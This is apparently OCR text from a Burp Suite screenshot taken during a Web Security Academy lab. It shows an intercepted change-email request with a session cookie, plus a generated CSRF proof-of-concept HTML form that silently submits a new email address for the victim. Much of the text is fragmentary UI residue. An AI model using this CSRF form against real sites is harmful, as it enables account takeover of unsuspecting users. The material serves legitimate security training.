 er
Repeater
Sequencer
Decoder
Comparer
Logger
Extender
Project options
User options
Learn
Hackvertor
CSRF PoC generator
Follow redi
4b009f
Request to: https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net
Options
Pretty
Raw
Hex
Hackvertor
\n
Inspector
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a0d00a80398c0a98071304b009f00e8.web-security-academy.net
3 Cookie: session=zm45AajAkkPsN93q61G0wy2GxvLcG0dH
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99",
"Google Chrome";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 22
TP/2
9f00e8.web-s
61G0wy2GxvLc
"Chromium"
8071304b009f
form-urlenco
nux x86_64)
Safari/537.3
application/
on/signed-e
009f00e8.web
es;q=0.8
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net/my-accour
6 <input type="hidden" name="email" value="chivo&#64;chivopet&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
0 matches
Search...
0 mat